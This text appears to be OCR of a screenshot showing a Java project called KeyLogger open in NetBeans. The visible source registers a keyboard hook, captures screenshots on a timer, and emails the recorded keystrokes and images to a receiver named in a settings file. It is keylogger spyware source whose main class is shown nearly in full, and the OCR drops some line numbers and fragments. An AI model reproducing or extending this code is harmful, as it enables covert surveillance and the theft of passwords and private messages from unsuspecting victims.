 KeyLogger - NetBeans IDE 8.0.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Projects Files Services
KeyLogger
Source Packages
keylogger
ConvertVirtualKeyCodeToKeyBo
EmbeddedImageEmailUtil.java
EncryptDecryptStringWithDES.ja
GetSettingsData.java
KeyBoardHookListener.java
KeyLogger.java
KeyLogsDataPress.java
SaveScreenshot.java
Libraries
MsInventorySystem
SendEmail
main - Navigator
Members <empty>
KeyLogger(Map<String, String> set
SendEmail()
main(String[] args)
run()
KeyLogger.java GetSettingsData.java SaveScreenshot.java KeyBoardHookListener.java KeyLogsDataPress.java ConvertVirtualKeyCodeToKeyBoardCode.java EmbeddedImageEmailUtil.java
Source History
33 String subject = "Test e-mail with inline images";
34
35 try {
36 EmbeddedImageEmailUtil.send(
37 host,
38 port,
39 settings.get("SENDER"),
40 settings.get("SENDER_PASSWORD"),
41 settings.get("RECEIVER"),
42 settings.get("SUBJECT"),
43 logs.GetLogs(),
44 inlineImages);
45 System.out.println("Email sent.");
46 } catch (Exception ex) {
47 System.out.println("Could not send email.");
ex.printStackTrace();
49 }
50 }
51 @Override
public void run() {
53 try {
new SaveScreenshot();
} catch (AWTException ex) {
56 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
57 } catch (IOException ex) {
58 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
59 }
60 SendEmail();
61 // logs.ClearData();
62 }
63 public static void main(String[] args) throws IOException, AWTException {
64 KeyLogsDataPress log = KeyLogsDataPress.getInstance();
65
new KeyBoardHookListener(log.GetLogs());
67 Map<String, String> settings = new GetSettingsData(
68 new JFileChooser().getFileSystemView().getDefaultDirectory().toString()+
69 "\\settings.txt").GetSettings();
70
71 Timer timer = new Timer();
72 timer.schedule(new KeyLogger(settings,log), 0, Integer.parseInt(
73 settings.get("INTERVAL")
74 ));
75 String key_log = null;
76 }
77 }
keylogger.KeyLogger main
Output
KeyLogger (run) running... 72:73 INS
Type here to search
10:33 PM
1/12/2020